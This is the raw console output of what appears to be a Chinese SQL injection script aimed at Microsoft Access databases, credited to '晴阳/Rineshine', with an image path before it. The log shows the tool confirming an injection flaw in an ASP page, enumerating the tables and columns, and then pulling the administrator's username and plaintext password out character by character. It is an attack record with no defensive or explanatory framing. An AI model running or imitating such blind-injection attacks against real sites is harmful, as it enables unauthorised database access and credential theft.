 ========Access数据库注入脚本<晴阳/Rineshine>========
正在检查http://showdown.asp?id=83注入漏洞...
========存在漏洞，开始注入!========
开始猜测表名
找到表admin
表admin字段名
user
pwd
id
找到表news
表news字段名
id
表名猜测完毕!
========开始查找表中用户密码========
表admin字段user中存在一个内容长为:5
查找用户a......
查找用户ad......
查找用户adm......
查找用户admi......
查找用户admin......
表admin字段user中存在一个内容:admin
========开始查找用户admin的密码:========
表admin字段pwd中存在一个内容长为:6
用户admin的密码w......
用户admin的密码wo......
用户admin的密码woa......
用户admin的密码woai......
用户admin的密码woain......
用户admin的密码woaini......
表admin字段pwd中存在一个内容:woaini
========Access数据库注入脚本<晴阳/Rineshine>========